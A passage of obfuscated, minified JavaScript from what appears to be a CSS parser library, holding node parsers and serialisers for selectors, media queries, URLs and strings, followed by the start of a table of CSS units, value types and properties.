this[e(2282)](ie),{type:e(2433),loc:this[e(3441)](n,this[e(2546)]),value:this[e(1180)](n+1)}}function ma(e){const n=t;this[n(2406)](ie,"#"+e[n(1912)])}const fa=t(355),pa={name:String};function ga(){const e=t;return{type:e(355),loc:this[e(3441)](this[e(2546)],this[e(2673)]),name:this[e(428)](ne)}}function ba(e){const n=t;this[n(2406)](ne,e[n(2756)])}const wa=t(1400),va={name:String};function ya(){const e=t,n=this[e(2546)];return this[e(2282)](ie),{type:e(1400),loc:this[e(3441)](n,this[e(2546)]),name:this[e(1180)](n+1)}}function xa(e){const n=t;this[n(2406)](ce,"#"+e[n(2756)])}const ka=46,Aa=t(3244),Ea={name:String};function _a(){const e=t;let n=this[e(2546)],r=this[e(428)](ne);for(;this[e(1488)](ka);)this[e(2282)](ce),r+="."+this[e(428)](ne);return{type:e(3244),loc:this[e(3441)](n,this[e(2546)]),name:r}}function Sa(e){const n=t;this[n(2230)](e[n(2756)])}const za=t(1621),Ma={children:[[t(3244)]]};function Ca(){const e=t,n=this[e(1436)]();for(this[e(3043)]();!this[e(735)]&&(n[e(3166)](this[e(3244)]()),this[e(3391)](0)===be);)this[e(3043)](),this[e(2340)](),this[e(3043)]();return{type:e(1621),loc:this[e(2804)](n),children:n}}function Ta(e){const n=t;this[n(870)](e,(()=>this[n(2406)](be,",")))}const Na=t(1093),Ia={modifier:[String,null],mediaType:[String,null],condition:[t(1417),null]};function Ua(){const e=t,n=this[e(2546)];let r=null,o=null,i=null;if(this[e(3043)](),this[e(1566)]===ne&&this[e(3391)](1)!==ye){const t=this[e(428)](ne),n=t[e(1636)]();switch(e(1299)===n||e(3225)===n?(this[e(3043)](),r=n,o=this[e(428)](ne)):o=t,this[e(3391)](0)){case ne:this[e(3043)](),this[e(2143)](e(1707)),i=this[e(1417)](e(1379));break;case ke:case ge:case be:case ee:break;default:this[e(1206)](e(1381))}}else switch(this[e(1566)]){case ne:case ye:case re:i=this[e(1417)](e(1379));break;case ke:case ge:case ee:break;default:this[e(1206)](e(1381))}return{type:e(1093),loc:this[e(3441)](n,this[e(2546)]),modifier:r,mediaType:o,condition:i}}function Wa(e){const n=t;e[n(1756)]?(e[n(1372)]&&this[n(2406)](ne,e[n(1372)]),this[n(2406)](ne,e[n(1756)]),e[n(2847)]&&(this[n(2406)](ne,n(1707)),this[n(1025)](e[n(2847)]))):e[n(2847)]&&this[n(1025)](e[n(2847)])}const La=t(1740),ja={children:[[t(1093)]]};function Oa(){const e=t,n=this[e(1436)]();for(this[e(3043)]();!this[e(735)]&&(n[e(3166)](this[e(1093)]()),this[e(1566)]===be);)this[e(2340)]();return{type:e(1740),loc:this[e(2804)](n),children:n}}function Da(e){const n=t;this[n(870)](e,(()=>this[n(2406)](be,",")))}const Ra=38,Ga=t(646),Fa={};function Ha(){const e=t,n=this[e(2546)];return this[e(439)](Ra),{type:e(646),loc:this[e(3441)](n,this[e(2546)])}}function Pa(){this[t(2406)](ce,"&")}const qa=t(2415),Va={nth:[t(1510),t(355)],selector:[t(2392),null]};function Ba(){const e=t;this[e(3043)]();const n=this[e(2546)];let r,o=n,i=null;return r=this[e(358)](0,e(1433))||this[e(358)](0,e(1743))?this[e(355)]():this[e(1510)](),o=this[e(2546)],this[e(3043)](),this[e(358)](0,"of")&&(this[e(2340)](),i=this[e(2392)](),o=this[e(2546)]),{type:e(2415),loc:this[e(3441)](n,o),nth:r,selector:i}}function Za(e){const n=t;this[n(1025)](e[n(2762)]),null!==e[n(2564)]&&(this[n(2406)](ne,"of"),this[n(1025)](e[n(2564)]))}const Xa=t(920),Ya={value:String};function Ja(){const e=t;return{type:e(920),loc:this[e(3441)](this[e(2546)],this[e(2673)]),value:this[e(428)](le)}}function Qa(e){const n=t;this[n(2406)](le,e[n(1912)])}const Ka=t(3191),$a={value:String};function tc(){const e=t,n=this[e(2546)];return this[e(2340)](),{type:e(3191),loc:this[e(3441)](n,this[e(2546)]),value:this[e(1180)](n)}}function ec(e){const n=t;this[n(2230)](e[n(1912)])}const nc=t(3150),rc={children:[[]]};function oc(e,n){const r=t,o=this[r(2546)];let i=null;return this[r(2282)](ye),i=e[r(935)](this,n),this[r(735)]||this[r(2282)](xe),{type:r(3150),loc:this[r(3441)](o,this[r(2546)]),children:i}}function ic(e){const n=t;this[n(2406)](ye,"("),this[n(870)](e),this[n(2406)](xe,")")}const sc=t(3282),ac={value:String};function cc(){const e=t;return{type:e(3282),loc:this[e(3441)](this[e(2546)],this[e(2673)]),value:this[e(2251)](ue)}}function lc(e){const n=t;this[n(2406)](ue,e[n(1912)]+"%")}const uc=t(1089),dc=t(3154),hc={name:String,children:[[t(462)],null]};function mc(){const e=t,n=this[e(2546)];let r,o,i=null;return this[e(2282)](pe),this[e(1566)]===re?(r=this[e(3356)](),o=r[e(1636)](),this[e(3068)](0)==xe?i=this[e(1436)]():hasOwnProperty[e(935)](this[e(3504)],o)?(this[e(3043)](),i=this[e(3504)][o][e(935)](this),this[e(3043)]()):(i=this[e(1436)](),i[e(3166)](this[e(462)](null,!1))),this[e(2282)](xe)):r=this[e(428)](ne),{type:e(1089),loc:this[e(3441)](n,this[e(2546)]),name:r,children:i}}function fc(e){const n=t;this[n(2406)](pe,":"),null===e[n(870)]?this[n(2406)](ne,e[n(2756)]):(this[n(2406)](re,e[n(2756)]+"("),this[n(870)](e),this[n(2406)](xe,")"))}const pc=t(3511),gc=t(3154),bc={name:String,children:[[t(462)],null]};function wc(){const e=t,n=this[e(2546)];let r,o,i=null;return this[e(2282)](pe),this[e(2282)](pe),this[e(1566)]===re?(r=this[e(3356)](),o=r[e(1636)](),this[e(3068)](0)==xe?i=this[e(1436)]():hasOwnProperty[e(935)](this[e(3504)],o)?(this[e(3043)](),i=this[e(3504)][o][e(935)](this),this[e(3043)]()):(i=this[e(1436)](),i[e(3166)](this[e(462)](null,!1))),this[e(2282)](xe)):r=this[e(428)](ne),{type:e(3511),loc:this[e(3441)](n,this[e(2546)]),name:r,children:i}}function vc(e){const n=t;this[n(2406)](pe,":"),this[n(2406)](pe,":"),null===e[n(870)]?this[n(2406)](ne,e[n(2756)]):(this[n(2406)](re,e[n(2756)]+"("),this[n(870)](e),this[n(2406)](xe,")"))}const yc=47;function xc(){const e=t;switch(this[e(3043)](),this[e(1566)]){case le:return this[e(920)]();case re:return this[e(283)](this[e(475)],this[e(1947)][e(2831)]);default:this[e(1206)](e(857))}}const kc=t(2488),Ac={left:[t(920),t(283)],right:[t(920),t(283),null]};function Ec(){const e=t,n=this[e(2546)],r=xc[e(935)](this);let o=null;return this[e(3043)](),this[e(1488)](yc)&&(this[e(439)](yc),o=xc[e(935)](this)),{type:e(2488),loc:this[e(3441)](n,this[e(2546)]),left:r,right:o}}function _c(e){const n=t;this[n(1025)](e[n(3286)]),this[n(2406)](ce,"/"),e[n(2032)]?this[n(1025)](e[n(2032)]):this[n(1025)](le,1)}function Sc(){const e=t;return this[e(1179)]>0&&this[e(1532)](-1)===he?this[e(1179)]>1?this[e(1734)](this[e(1179)]-1):this[e(2941)]:this[e(2546)]}const zc=t(462),Mc={value:String};function Cc(e,n){const r=t,o=this[r(1734)](this[r(1179)]);let i;return this[r(2219)](this[r(1179)],e||this[r(1620)]),i=n&&this[r(2546)]>o?Sc[r(935)](this):this[r(2546)],{type:r(462),loc:this[r(3441)](o,i),value:this[r(678)](o,i)}}function Tc(e){const n=t;this[n(2230)](e[n(1912)])}function Nc(){const e=t;return this[e(462)](this[e(1264)],!0)}function Ic(){const e=t,n=this[e(2392)]();return e(462)!==n[e(2527)]&&!1===this[e(735)]&&this[e(1566)]!==ke&&this[e(1206)](),n}const Uc=t(1811),Wc=t(992),Lc={prelude:[t(2392),t(462)],block:[t(267)]};function jc(){const e=t,n=this[e(1179)],r=this[e(2546)];let o,i;return o=this[e(2263)]?this[e(435)](Ic,Nc):Nc[e(935)](this,n),i=this[e(267)](!0),{type:e(1811),loc:this[e(3441)](r,this[e(2546)]),prelude:o,block:i}}function Oc(e){const n=t;this[n(1025)](e[n(1441)]),this[n(1025)](e[n(2088)])}const Dc=t(2607),Rc={root:[t(2392),t(462),null],limit:[t(2392),t(462),null]};function Gc(){const e=t;let n=null,r=null;this[e(3043)]();const o=this[e(2546)];return this[e(1566)]===ye&&(this[e(2340)](),this[e(3043)](),n=this[e(435)](this[e(2392)],(()=>this[e(462)](!1,!0))),this[e(3043)](),this[e(2282)](xe)),this[e(3068)](0)===ne&&(this[e(3043)](),this[e(2143)]("to"),this[e(3043)](),this[e(2282)](ye),this[e(3043)](),r=this[e(435)](this[e(2392)],(()=>this[e(462)](!1,!0))),this[e(3043)](),this[e(2282)](xe)),{type:e(2607),loc:this[e(3441)](o,this[e(2546)]),root:n,limit:r}}function Fc(e){const n=t;e[n(2080)]&&(this[n(2406)](ye,"("),this[n(1025)](e[n(2080)]),this[n(2406)](xe,")")),e[n(1503)]&&(this[n(2406)](ne,"to"),this[n(2406)](ye,"("),this[n(1025)](e[n(1503)]),this[n(2406)](xe,")"))}const Hc=t(3185),Pc={children:[[t(1645),t(1400),t(3333),t(1186),t(1089),t(3511),t(2993)]]};function qc(){const e=t,n=this[e(475)](this[e(1947)][e(3185)]);return null===this[e(2696)](n)&&this[e(1206)](e(3202)),{type:e(3185),loc:this[e(2804)](n),children:n}}function Vc(e){this[t(870)](e)}const Bc=t(2392),Zc=t(2564),Xc={children:[[t(3185),t(462)]]};function Yc(){const e=t,n=this[e(1436)]();for(;!this[e(735)]&&(n[e(3166)](this[e(3185)]()),this[e(1566)]===be);)this[e(2340)]();return{type:e(2392),loc:this[e(2804)](n),children:n}}function Jc(e){const n=t;this[n(870)](e,(()=>this[n(2406)](be,",")))}const Qc=92,Kc=34,$c=39;function tl(e){const n=t,r=e[n(1987)],o=e[n(697)](0),i=o===Kc||o===$c?1:0,s=1===i&&r>1&&e[n(697)](r-1)===o?r-2:r-1;let a="";for(let t=i;t<=s;t++){let o=e[n(697)](t);if(o===Qc){if(t===s){t!==r-1&&(a=e[n(1535)](t+1));break}if(o=e[n(697)](++t),We(Qc,o)){const r=t-1,o=Ze(e,r);t=o-1,a+=Qe(e[n(678)](r+1,o))}else 13===o&&10===e[n(697)](t+1)&&t++}else a+=e[t]}return a}const el=t(1580),nl={value:String};function rl(){const e=t;return{type:e(1580),loc:this[e(3441)](this[e(2546)],this[e(2673)]),value:tl(this[e(428)](se))}}function ol(e){const n=t;this[n(2406)](se,function(t){const e=n,r=Kc;let o="",i=!1;for(let n=0;n<t[e(1987)];n++){const s=t[e(697)](n);0!==s?s<=31||127===s?(o+="\\"+s[e(1117)](16),i=!0):s===r||s===Qc?(o+="\\"+t[e(1050)](n),i=!1):(i&&(ze(s)||Ue(s))&&(o+=" "),o+=t[e(1050)](n),i=!1):o+="�"}return'"'+o+'"'}(e[n(1912)]))}const il=33;function sl(){return this[t(462)](null,!1)}const al=t(1950),cl=t(1343),ll={children:[[t(326),t(1034),t(1806),t(2509),t(1811),t(462)]]};function ul(){const e=t,n=this[e(2546)],r=this[e(1436)]();let o;for(;!this[e(735)];){switch(this[e(1566)]){case he:this[e(2340)]();continue;case Ee:if(this[e(697)](this[e(2546)]+2)!==il){this[e(2340)]();continue}o=this[e(326)]();break;case me:o=this[e(1034)]();break;case fe:o=this[e(1806)]();break;case oe:o=this[e(435)](this[e(2509)],sl);break;default:o=this[e(435)](this[e(1811)],sl)}r[e(3166)](o)}return{type:e(1950),loc:this[e(3441)](n,this[e(2546)]),children:r}}function dl(e){this[t(870)](e)}const hl=t(1178),ml={declaration:t(1450)};function fl(){const e=t,n=this[e(2546)];this[e(2282)](ye),this[e(3043)]();const r=this[e(1450)]();return this[e(735)]||this[e(2282)](xe),{type:e(1178),loc:this[e(3441)](n,this[e(2546)]),declaration:r}}function pl(e){const n=t;this[n(2406)](ye,"("),this[n(1025)](e[n(3593)]),this[n(2406)](xe,")")}const gl=42,bl=124;function wl(){const e=t;this[e(1566)]!==ne&&!1===this[e(1488)](gl)&&this[e(1206)](e(2448)),this[e(2340)]()}const vl=t(1645),yl={name:String};function xl(){const e=t,n=this[e(2546)];return this[e(1488)](bl)?(this[e(2340)](),wl[e(935)](this)):(wl[e(935)](this),this[e(1488)](bl)&&(this[e(2340)](),wl[e(935)](this))),{type:e(1645),loc:this[e(3441)](n,this[e(2546)]),name:this[e(1180)](n)}}function kl(e){const n=t;this[n(2230)](e[n(2756)])}const Al=43,El=45,_l=63;function Sl(e,n){const r=t;let o=0;for(let t=this[r(2546)]+e;t<this[r(2673)];t++){const i=this[r(697)](t);if(i===El&&n&&0!==o)return Sl[r(935)](this,e+o+1,!1),-1;ze(i)||this[r(1206)](n&&0!==o?r(1848)+(o<6?r(278):"")+r(892):r(o<6?1995:1883),t),++o>6&&this[r(1206)](r(1677),t)}return this[r(2340)](),o}function zl(e){const n=t;let r=0;for(;this[n(1488)](_l);)++r>e&&this[n(1206)](n(2639)),this[n(2340)]()}function Ml(e){const n=t;this[n(697)](this[n(2546)])!==e&&this[n(1206)](n(e===Al?2196:1848)+n(892))}function Cl(){const e=t;let n=0;switch(this[e(1566)]){case le:if(n=Sl[e(935)](this,1,!0),this[e(1488)](_l)){zl[e(935)](this,6-n);break}if(this[e(1566)]===de||this[e(1566)]===le){Ml[e(935)](this,El),Sl[e(935)](this,1,!1);break}break;case de:n=Sl[e(935)](this,1,!0),n>0&&zl[e(935)](this,6-n);break;default:if(this[e(439)](Al),this[e(1566)]===ne){n=Sl[e(935)](this,0,!0),n>0&&zl[e(935)](this,6-n);break}if(this[e(1488)](_l)){this[e(2340)](),zl[e(935)](this,5);break}this[e(1206)](e(258))}}const Tl=t(2848),Nl={value:String};function Il(){const e=t,n=this[e(2546)];return this[e(2143)]("u"),Cl[e(935)](this),{type:e(2848),loc:this[e(3441)](n,this[e(2546)]),value:this[e(1180)](n)}}function Ul(e){const n=t;this[n(2230)](e[n(1912)])}const Wl=32,Ll=92,jl=34,Ol=39,Dl=40,Rl=41,Gl=t(576),Fl={value:String};function Hl(){const e=t,n=this[e(2546)];let r;switch(this[e(1566)]){case ae:r=function(t){const n=e,r=t[n(1987)];let o=4,i=t[n(697)](r-1)===Rl?r-2:r-1,s="";for(;o<i&&Ue(t[n(697)](o));)o++;for(;o<i&&Ue(t[n(697)](i));)i--;for(let e=o;e<=i;e++){let o=t[n(697)](e);if(o===Ll){if(e===i){e!==r-1&&(s=t[n(1535)](e+1));break}if(o=t[n(697)](++e),We(Ll,o)){const r=e-1,o=Ze(t,r);e=o-1,s+=Qe(t[n(678)](r+1,o))}else 13===o&&10===t[n(697)](e+1)&&e++}else s+=t[e]}return s}(this[e(428)](ae));break;case re:this[e(1924)](this[e(2546)],this[e(2673)],e(1391))||this[e(1206)](e(2396)),this[e(2282)](re),this[e(3043)](),r=tl(this[e(428)](se)),this[e(3043)](),this[e(735)]||this[e(2282)](xe);break;default:this[e(1206)](e(930))}return{type:e(576),loc:this[e(3441)](n,this[e(2546)]),value:r}}function Pl(e){const n=t;this[n(2406)](ae,function(t){const e=n;let r="",o=!1;for(let n=0;n<t[e(1987)];n++){const i=t[e(697)](n);0!==i?i<=31||127===i?(r+="\\"+i[e(1117)](16),o=!0):i===Wl||i===Ll||i===jl||i===Ol||i===Dl||i===Rl?(r+="\\"+t[e(1050)](n),o=!1):(o&&ze(i)&&(r+=" "),r+=t[e(1050)](n),o=!1):r+="�"}return e(1391)+r+")"}(e[n(1912)]))}const ql=t(2831),Vl={children:[[]]};function Bl(){const e=t,n=this[e(2546)],r=this[e(475)](this[e(1947)][e(2831)]);return{type:e(2831),loc:this[e(3441)](n,this[e(2546)]),children:r}}function Zl(e){this[t(870)](e)}const Xl=Object[t(577)]({type:t(1092),loc:null,value:" "}),Yl=t(1092),Jl={value:String};function Ql(){return this[t(2282)](he),Xl}function Kl(e){const n=t;this[n(2406)](he,e[n(1912)])}const $l={generic:!0,cssWideKeywords:Jn,generic:!0,cssWideKeywords:[t(675),t(1598),t(883),t(2170),t(546)],units:{angle:[t(3336),t(1137),t(436),t(1064)],decibel:["db"],flex:["fr"],frequency:["hz",t(2834)],length:["cm","mm","q","in","pt","pc","px","em",t(1988),"ex",t(2483),t(1393),t(1577),"ch",t(2042),"ic",t(3031),"lh",t(1985),"vw",t(3607),t(1067),t(2901),"vh",t(1991),t(3075),t(3009),"vi",t(1170),t(3140),t(1681),"vb",t(608),t(3600),t(3052),t(3395),t(2008),t(1849),t(927),t(845),t(276),t(707),t(2101),t(1492),t(1573),t(3098),t(457),t(640),t(2209)],resolution:[t(1592),t(878),t(828),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1037),"absolute-size":t(1533),"acos()":t(1448),"alpha-value":t(1712),"angle-percentage":t(3268),"angular-color-hint":t(1240),"angular-color-stop":t(1523),"angular-color-stop-list":t(3026),"animateable-feature":t(1365),"asin()":t(3035),"atan()":t(2178),"atan2()":t(1657),attachment:t(2473),"attr()":t(2967),"attr-matcher":t(1614),"attr-modifier":t(2776),"attribute-selector":t(977),"auto-repeat":t(2186),"auto-track-list":t(3e3),axis:t(342),"baseline-position":t(2222),"basic-shape":t(286),"bg-image":t(559),"bg-layer":t(1405),"bg-position":t(902),"bg-size":t(2624),"blur()":t(1088),"blend-mode":t(1937),box:t(2537),"brightness()":t(2141),"calc()":t(254),"calc-sum":t(717),"calc-product":t(2868),"calc-value":t(1209),"calc-constant":t(2202),"cf-final-image":t(2280),"cf-mixing-image":t(2017),"circle()":t(1109),"clamp()":t(3353),"class-selector":t(2095),"clip-source":t(3330),color:t(834),"color-stop":t(763),"color-stop-angle":t(1293),"color-stop-length":t(3551),"color-stop-list":t(1894),"color-interpolation-method":t(350),combinator:t(1745),"common-lig-values":t(1476),"compat-auto":t(2971),"composite-style":t(387),"compositing-operator":t(374),"compound-selector":t(3434),"compound-selector-list":t(2236),"complex-selector":t(2723),"complex-selector-list":t(2800),"conic-gradient()":t(1218),"contextual-alt-values":t(634),"content-distribution":t(1194),"content-list":t(2449),"content-position":t(3090),"content-replacement":t(3258),"contrast()":t(2811),"cos()":t(2908),counter:t(2932),"counter()":t(939),"counter-name":t(2403),"counter-style":t(1961),"counter-style-name":t(2403),"counters()":t(1841),"cross-fade()":t(1664),"cubic-bezier-timing-function":t(2401),"deprecated-system-color":t(688),"discretionary-lig-values":t(2598),"display-box":t(3601),"display-inside":t(1129),"display-internal":t(1711),"display-legacy":t(761),"display-listitem":t(2657),"display-outside":t(733),"drop-shadow()":t(686),"east-asian-variant-values":t(2081),"east-asian-width-values":t(3388),"element()":t(723),"ellipse()":t(2253),"ending-shape":t(1693),"env()":t(3085),"exp()":t(701),"explicit-track-list":t(2763),"family-name":t(2609),"feature-tag-value":t(1735),"feature-type":t(1130),"feature-value-block":t(955),"feature-value-block-list":t(3121),"feature-value-declaration":t(2479),"feature-value-declaration-list":t(3482),"feature-value-name":t(2403),"fill-rule":t(2644),"filter-function":t(2747),"filter-function-list":t(3195),"final-bg-layer":t(2854),"fixed-breadth":t(1724),"fixed-repeat":t(306),"fixed-size":t(2384),"font-stretch-absolute":t(3110),"font-variant-css21":t(597),"font-weight-absolute":t(1867),"frequency-percentage":t(314),"general-enclosed":t(432),"generic-family":t(3115),"generic-name":t(832),"geometry-box":t(1065),gradient:t(1023),"grayscale()":t(2520),"grid-line":t(2991),"historical-lig-values":t(2199),"hsl()":t(1449),"hsla()":t(2902),hue:t(2593),"hue-rotate()":t(592),"hue-interpolation-method":t(2399),"hwb()":t(2391),"hypot()":t(1963),image:t(2556),"image()":t(2594),"image-set()":t(540),"image-set-option":t(3444),"image-src":t(2233),"image-tags":t(2548),"inflexible-breadth":t(2128),"inset()":t(2693),"invert()":t(2235),"keyframes-name":t(2329),"keyframe-block":t(816),"keyframe-block-list":t(1213),"keyframe-selector":t(3412),"lab()":t(1805),"layer()":t(2543),"layer-name":t(670),"lch()":t(865),"leader()":t(3197),"leader-type":t(1207),"length-percentage":t(2989),"light-dark()":t(2061),"line-names":t(3428),"line-name-list":t(3632),"line-style":t(1029),"line-width":t(2031),"linear-color-hint":t(1724),"linear-color-stop":t(2109),"linear-gradient()":t(1984),"log()":t(2744),"mask-layer":t(1411),"mask-position":t(2853),"mask-reference":t(666),"mask-source":t(3330),"masking-mode":t(1926),"matrix()":t(1260),"matrix3d()":t(1853),"max()":t(3546),"media-and":t(826),"media-condition":t(3582),"media-condition-without-or":t(3224),"media-feature":t(1051),"media-in-parens":t(954),"media-not":t(938),"media-or":t(1241),"media-query":t(1166),"media-query-list":t(2339),"media-type":t(1922),"mf-boolean":t(3483),"mf-name":t(1922),"mf-plain":t(740),"mf-range":t(2477),"mf-value":t(694),"min()":t(758),"minmax()":t(1079),"mod()":t(3319),"name-repeat":t(3461),"named-color":t(3510),"namespace-prefix":t(1922),"ns-prefix":t(492),"number-percentage":t(1712),"numeric-figure-values":t(543),"numeric-fraction-values":t(3210),"numeric-spacing-values":t(978),nth:t(2490),"opacity()":t(1052),"overflow-position":t(913),"outline-radius":t(2989),"page-body":t(1754),"page-margin-box":t(3339),"page-margin-box-type":t(3201),"page-selector-list":t(3160),"page-selector":t(2843),"page-size":t(1259),"path()":t(1228),"paint()":t(869),"perspective()":t(3619),"polygon()":t(1193),"polar-color-space":t(1159),position:t(729),"pow()":t(3149),"pseudo-class-selector":t(2931),"pseudo-element-selector":t(2139),"pseudo-page":t(2105),quote:t(2252),"radial-gradient()":t(2729),ratio:t(2577),"ray()":t(755),"ray-size":t(3478),"rectangular-color-space":t(3019),"relative-selector":t(1091),"relative-selector-list":t(2373),"relative-size":t(3374),"rem()":t(1680),"repeat-style":t(2818),"repeating-conic-gradient()":t(2957),"repeating-linear-gradient()":t(3332),"repeating-radial-gradient()":t(1301),"reversed-counter-name":t(3002),"rgb()":t(3627),"rgba()":t(405),"rotate()":t(1274),"rotate3d()":t(1688),"rotateX()":t(3375),"rotateY()":t(2616),"rotateZ()":t(2362),"round()":t(2886),"rounding-strategy":t(1527),"saturate()":t(3071),"scale()":t(667),"scale3d()":t(1269),"scaleX()":t(3065),"scaleY()":t(1115),"scaleZ()":t(2968),"scroll()":t(1094),scroller:t(1288),"self-position":t(606),"shape-radius":t(413),"sign()":t(1941),"skew()":t(1369),"skewX()":t(1695),"skewY()":t(3358),"sepia()":t(515),shadow:t(1195),"shadow-t":t(1461),shape:t(251),"shape-box":t(3251),"side-or-corner":t(2742),"sin()":t(280),"single-animation":t(3259),"single-animation-direction":t(2760),"single-animation-fill-mode":t(1196),"single-animation-iteration-count":t(746),"single-animation-play-state":t(1055),"single-animation-timeline":t(1858),"single-transition":t(661),"single-transition-property":t(1642),size:t(1607),"sqrt()":t(257),"step-position":t(2881),"step-timing-function":t(1648),"subclass-selector":t(1710),"supports-condition":t(896),"supports-in-parens":t(2443),"supports-feature":t(2784),"supports-decl":t(808),"supports-selector-fn":t(3082),symbol:t(1943),"system-color":t(726),"tan()":t(291),target:t(2147),"target-counter()":t(248),"target-counters()":t(2757),"target-text()":t(712),"time-percentage":t(253),"timeline-range-name":t(1813),"easing-function":t(1163),"track-breadth":t(727),"track-list":t(705),"track-repeat":t(3086),"track-size":t(3409),"transform-function":t(3198),"transform-list":t(2291),"transition-behavior-value":t(3061),"translate()":t(319),"translate3d()":t(318),"translateX()":t(574),"translateY()":t(2695),"translateZ()":t(1896),"type-or-unit":t(431),"type-selector":t(1903),"var()":t(974),"view()":t(900),"viewport-length":t(1925),"visual-box":t(660),"wq-name":t(2605),"-legacy-gradient":t(848),"-legacy-linear-gradient":t(2311),"-legacy-repeating-linear-gradient":t(997),"-legacy-linear-gradient-arguments":t(2670),"-legacy-radial-gradient":t(3155),"-legacy-repeating-radial-gradient":t(3480),"-legacy-radial-gradient-arguments":t(3469),"-legacy-radial-gradient-size":t(467),"-legacy-radial-gradient-shape":t(1693),"-non-standard-font":t(3491),"-non-standard-color":t(2866),"-non-standard-image-rendering":t(1874),"-non-standard-overflow":t(1248),"-non-standard-size":t(3325),"-webkit-gradient()":t(296),"-webkit-gradient-color-stop":t(673),"-webkit-gradient-point":t(668),"-webkit-gradient-radius":t(2989),"-webkit-gradient-type":t(1077),"-webkit-mask-box-repeat":t(3172),"-ms-filter-function-list":t(3521),"-ms-filter-function":t(2978),"-ms-filter-function-progid":t(1665),"-ms-filter-function-legacy":t(509),"absolute-color-base":t(367),"absolute-color-function":t(3235),age:t(1224),"anchor-name":t(1818),"attr-name":t(3497),"attr-fallback":t(981),"bg-clip":t(3489),bottom:t(2257),"container-name":t(2403),"container-condition":t(1407),"coord-box":t(1366),"generic-voice":t(1042),gender:t(1930),"generic-script-specific":t(463),"generic-complete":t(424),"generic-incomplete":t(1013),"-non-standard-generic-family":t(2259),left:t(2257),"color-base":t(3297),"color-function":t(3235),"device-cmyk()":t(2151),"legacy-device-cmyk-syntax":t(1388),"modern-device-cmyk-syntax":t(809),"cmyk-component":t(2780),"color-mix()":t(1842),"color-space":t(338),"custom-color-space":t(1818),paint:t(386),"palette-identifier":t(1818),right:t(2257),"scope-start":t(3476),"scope-end":t(3476),"forgiving-selector-list":t(1863),"forgiving-relative-selector-list":t(287),"selector-list":t(924),"complex-real-selector-list":t(3124),"simple-selector-list":t(1788),"relative-real-selector-list":t(3321),"complex-selector-unit":t(2034),"complex-real-selector":t(1793),"relative-real-selector":t(1661),"pseudo-compound-selector":t(3103),"simple-selector":t(353),"legacy-pseudo-element-selector":t(1729),"single-animation-composition":t(2378),"svg-length":t(1084),"svg-writing-mode":t(1334),top:t(2257),x:t(437),y:t(437),declaration:t(1279),"declaration-list":t(1881),url:t(2491),"url-modifier":t(1460),"number-zero-one":t(3247),"number-one-or-greater":t(1618),"color()":t(2429),"colorspace-params":t(1161),"predefined-rgb-params":t(422),"predefined-rgb":t(937),"xyz-params":t(605),"xyz-space":t(3577),"oklab()":t(3159),"oklch()":t(508),"offset-path":t(3433),"rect()":t(692),"xywh()":t(3219),"query-in-parens":t(1694),"size-feature":t(1250),"style-feature":t(3186),"style-query":t(3014),"style-condition":t(2404),"style-in-parens":t(2888),"-non-standard-display":t(1909),"inset-area":t(3027),"position-area":t(2648),"anchor()":t(1233),"anchor-side":t(415),"anchor-size()":t(3366),"anchor-size":t(2836),"anchor-element":t(1818),"try-size":t(402),"try-tactic":t(2774),"font-variant-css2":t(3116),"font-width-css3":t(1942),"system-family-name":t(2277)},properties:{"--*":t(3418),"-ms-accelerator":t(572),"-ms-block-progression":t(2203),"-ms-content-zoom-chaining":t(698),"-ms-content-zooming":t(1660),"-ms-content-zoom-limit":t(1551),"-ms-content-zoom-limit-max":t(1715),"-ms-content-zoom-limit-min":t(1715),"-ms-content-zoom-snap":t(1486),"-ms-content-zoom-snap-points":t(3017),"-ms-content-zoom-snap-type":t(502),"-ms-filter":t(1539),"-ms-flow-from":t(430),"-ms-flow-into":t(430),"-ms-grid-columns":t(3492),"-ms-grid-rows":t(3492),"-ms-high-contrast-adjust":t(2372),"-ms-hyphenate-limit-chars":t(1482),"-ms-hyphenate-limit-lines":t(1222),"-ms-hyphenate-limit-zone":t(1886),"-ms-ime-align":t(1739),"-ms-overflow-style":t(2131),"-ms-scrollbar-3dlight-color":t(3515),"-ms-scrollbar-arrow-color":t(3515),"-ms-scrollbar-base-color":t(3515),"-ms-scrollbar-darkshadow-color":t(3515),"-ms-scrollbar-face-color":t(3515),"-ms-scrollbar-highlight-color":t(3515),"-ms-scrollbar-shadow-color":t(3515),"-ms-scrollbar-track-color":t(3515),"-ms-scroll-chaining":t(3076),"-ms-scroll-limit":t(2046),"-ms-scroll-limit-x-max":t(1778),"-ms-scroll-limit-x-min":t(2575),"-ms-scroll-limit-y-max":t(1778),"-ms-scroll-limit-y-min":t(2575),"-ms-scroll-rails":t(3161),"-ms-scroll-snap-points-x":t(1095),"-ms-scroll-snap-points-y":t(1095),"-ms-scroll-snap-type":t(502),"-ms-scroll-snap-x":t(1392),"-ms-scroll-snap-y":t(863),"-ms-scroll-translation":t(3566),"-ms-text-autospace":t(2597),"-ms-touch-select":t(2086),"-ms-user-select":t(499),"-ms-wrap-flow":t(2524),"-ms-wrap-margin":t(2575),"-ms-wrap-through":t(2816),"-moz-appearance":t(2944),"-moz-binding":t(1877),"-moz-border-bottom-colors":t(1011),"-moz-border-left-colors":t(1011),"-moz-border-right-colors":t(1011),"-moz-border-top-colors":t(1011),"-moz-context-properties":t(1060),"-moz-float-edge":t(1247),"-moz-force-broken-image-icon":t(3362),"-moz-image-region":t(550),"-moz-orient":t(1608),"-moz-outline-radius":t(864),"-moz-outline-radius-bottomleft":t(1265),"-moz-outline-radius-bottomright":t(1265),"-moz-outline-radius-topleft":t(1265),"-moz-outline-radius-topright":t(1265),"-moz-stack-sizing":t(1483),"-moz-text-blink":t(3125),"-moz-user-focus":t(2544),"-moz-user-input":t(2434),"-moz-user-modify":t(2973),"-moz-window-dragging":t(2739),"-moz-window-shadow":t(1268),"-webkit-appearance":t(1986),"-webkit-border-before":t(3059),"-webkit-border-before-color":t(3515),"-webkit-border-before-style":t(2634),"-webkit-border-before-width":t(2122),"-webkit-box-reflect":t(2037),"-webkit-line-clamp":t(2689),"-webkit-mask":t(1560),"-webkit-mask-attachment":t(682),"-webkit-mask-clip":t(1760),"-webkit-mask-composite":t(2883),"-webkit-mask-image":t(2728),"-webkit-mask-origin":t(825),"-webkit-mask-position":t(1696),"-webkit-mask-position-x":t(3100),"-webkit-mask-position-y":t(2503),"-webkit-mask-repeat":t(272),"-webkit-mask-repeat-x":t(1458),"-webkit-mask-repeat-y":t(1458),"-webkit-mask-size":t(3459),"-webkit-overflow-scrolling":t(906),"-webkit-tap-highlight-color":t(3515),"-webkit-text-fill-color":t(3515),"-webkit-text-stroke":t(3129),"-